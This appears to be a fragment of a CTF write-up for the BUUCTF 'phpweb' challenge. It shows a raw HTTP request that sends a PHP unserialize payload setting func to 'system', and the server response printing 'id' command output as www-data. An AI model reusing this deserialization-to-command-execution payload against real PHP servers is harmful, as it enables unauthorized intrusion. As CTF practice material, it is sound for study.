 POST /index.php HTTP/1.1
Host: 165866e2-0ed3-4e84-8aee-a7f888b789c4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://165866e2-0ed3-4e84-8aee-a7f888b789c4.node3.buuoj.cn
Connection: close
Referer: http://165866e2-0ed3-4e84-8aee-a7f888b789c4.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"id";s:4:"func";s:6:"system";}
Date: Fri, 16 Oct 2020 11:46:33 GMT
Content-Type: text/html
Content-Length: 664
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)</p>